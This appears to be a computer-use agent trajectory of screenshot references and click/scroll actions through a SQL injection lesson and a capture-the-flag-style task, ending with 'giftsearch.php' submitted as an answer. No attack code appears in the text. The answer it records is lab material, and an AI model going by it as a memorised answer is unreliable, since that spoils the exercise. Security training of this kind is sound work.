
Read the Day 10 SQL injection lesson, highlighting the PHP query and the quote after age= in the payload
{"action": "left_click", "coordinate": [60, 43]}

{"action": "scroll", "coordinate": [538, 353], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [363, 248], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [715, 243], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [711, 243], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [711, 244], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [709, 244], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [710, 245], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [709, 245], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [691, 247], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [677, 247], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [676, 247], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [577, 239], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [535, 234], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [308, 243], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [334, 250], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [335, 250], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [334, 250], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [347, 242], "coordinate": [171, 151]}
{"action": "left_click", "coordinate": [170, 152]}

{"action": "scroll", "coordinate": [494, 223], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [492, 223], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [489, 224], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [488, 224], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [479, 224], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [265, 255], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [261, 252], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [166, 308], "coordinate": [238, 307]}
{"action": "scroll", "coordinate": [251, 308], "scroll_direction": "down", "scroll_amount": 9}
{"action": "scroll", "coordinate": [248, 301], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [165, 248], "coordinate": [339, 251]}

Reach the Worst Grumpy Company's Gift Search page via the nav link and START MY GIFT SEARCH
{"action": "left_click", "coordinate": [138, 43]}

{"action": "left_click", "coordinate": [667, 101]}

{"action": "left_click", "coordinate": [295, 263]}

Note the gift search page address and submit giftsearch.php as the first answer
{"action": "left_click", "coordinate": [162, 59]}
{"action": "left_click", "coordinate": [53, 44]}

{"action": "scroll", "coordinate": [176, 261], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [176, 262], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [175, 261], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [246, 289], "scroll_direction": "down", "scroll_amount": 5}
